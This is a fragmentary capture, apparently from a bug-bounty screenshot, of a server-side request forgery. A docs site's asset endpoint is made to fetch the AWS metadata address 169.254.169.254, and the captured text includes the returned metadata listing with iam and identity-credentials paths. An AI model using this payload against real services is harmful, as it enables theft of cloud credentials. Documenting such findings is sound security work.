 https://docs. /report/api/v2/help/asset?url=http://169.254.169.254/latest/meta-data&mimeType=text/html&t=
Apps VirusTotal XSS Hunter bugbounty-cheatsh... Crunchbase: Discov... GeneralEG 0x01 Command-Mobile-... TextNow RIPS JSON Web Tokens -... CTF Browse projects - S... »
ami-id ami-launch-index ami-manifest-path block-device-mapping/ events/ hostname iam/ identity-credentials/ instance-action instance-id instance-type local-hostname local-ipv4 mac metrics/ network/ placement/ profile public-keys/
reservation-id security-groups services/
先知社区
ENG 8:38 PM
3/10/2019 19